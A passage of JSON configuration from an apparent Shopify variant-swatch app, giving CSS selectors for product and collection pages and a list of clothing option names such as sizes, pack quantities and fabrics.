[class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null}},
        "product_options": [{"id":27280,"name":"Womens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":208745,"name":"Pack Qty","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295987,"name":"WarriorFit BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35547,"name":"Button Up Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268084,"name":"Boxer Briefs W\/Chafe Safe Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268849,"name":"Boxer Briefs W\/Standard Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268866,"name":"BOXER BRIEFS W\/CHAFE SAFE POUCH","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151006,"name":"Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151007,"name":"Womens Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151012,"name":"Bralette Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16097,"name":"Amount","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268078,"name":"WarriorFit Fabric","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295986,"name":"BAMBOO BLEND BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27282,"name":"Fabric","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35548,"name":"Joggers Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35549,"name":"T Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65129,"name":"Boxer Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151005,"name":"Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151008,"name":"Womens Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151009,"name":"Womens B Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151013,"name":"Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383946,"name":"$5\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65133,"name":"PRINT","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206318,"name":"Grab Bag Option","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65130,"name":"Jogger Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383945,"name":"$4\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383944,"name":"PRINTED DESIGNS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16099,"name":"Pack Size","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151010,"name":"Cut","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151011,"name":"Underwear Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383943,"name":"SOLID COLORS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27281,"name":"Mens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":183105213,"name":"MicroModal BOXER BRIEF 